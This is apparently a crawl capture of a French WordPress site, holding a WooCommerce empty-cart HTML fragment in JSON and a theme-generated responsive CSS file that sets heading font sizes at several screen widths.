{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Votre panier est vide.<\/p>\n\n\n<\/div>","div.eltdf-shopping-cart-inner":"\n\t<div class=\"eltdf-shopping-cart-inner\">\n\t\t\t\t<a itemprop=\"url\" class=\"eltdf-header-cart\" href=\"https:\/\/www.rsingenierie.fr\">\n\t\t\t<span class=\"eltdf-cart-icon icon_bag_alt\"><\/span>\n\t\t\t<span class=\"eltdf-cart-number\"><span>0<\/span><\/span>\n\t\t<\/a>\n\t\t\t\t\t<div class=\"eltdf-shopping-cart-dropdown\">\n\t\t\t\t<ul>\n\t\t\t\t\t<li class=\"eltdf-empty-cart\">No products in the cart.<\/li>\n\t\t\t\t<\/ul>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598
body_size: 226
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles3 function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles3 function */
h5 { font-size: 17px;}

}

@media only screen and (min-width: 481px) and (max-width: 768px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles function */
h1 { font-size: 58px;line-height: 58px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles function */
h5 { font-size: 17px;}

}

@media only screen and (max-width: 480px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles2 function */
h1 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles2 function */
h2 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h3_responsive_styles2 function */
h3 { font-size: 28px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h4_responsive_styles2 function */
h4 { font-size: 20px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles2 function */
h5 { font-size: 16px;}

}